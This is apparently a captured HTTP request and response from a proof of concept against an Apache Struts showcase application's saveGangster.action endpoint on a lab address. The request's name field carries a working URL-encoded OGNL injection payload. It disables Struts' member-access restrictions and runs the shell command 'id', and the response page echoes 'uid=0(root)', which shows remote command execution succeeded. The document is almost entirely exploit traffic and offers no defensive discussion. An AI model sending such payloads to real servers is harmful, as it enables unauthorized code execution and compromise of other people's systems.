 Raw Params Headers Hex
POST /integration/saveGangster.action HTTP/1.1
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.102.128:8080/integration/saveGangster.action
Cookie: JSESSIONID=CD561C5BE511CDE23362CBD0569FCA51
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 589
name=%25{(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23_memberAc
cess%3f(%23_memberAccess%3d%23dm)%3a((%23container%3d%23context["com.opensymphon
y.xwork2.ActionContext.container"]).(%23ognlUtil%3d%23container.getInstance(%40com.opensymp
hony.xwork2.ognl.OgnlUtil%40class)).(%23ognlUtil.getExcludedPackageNames().clear()).(%23ognlUt
il.getExcludedClasses().clear()).(%23context.setMemberAccess(%23dm)))).(%23q%3d%40org.apach
e.commons.io.IOUtils%40toString(%40java.lang.Runtime%40getRuntime().exec("id").getInputStream(
))).(%23q)}&age=1&__checkbox_bustedBefore=true&description=asdf
Raw Headers Hex HTML Render
</div>
<!--/.nav-collapse -->
</div>
</div>
</div>
<div class="page-header">
<h1>Struts1 Integration - Result</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul class="alert alert-info">
<li><span>Gangster uid=0(root) gid=0(root) groups=0(root)
added successfully</span></li>
</ul>
<tr>
<td class="tdLabel"><label for="name" class="label">Gangster Name:</label></td>
<td
><label
id="name">%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_member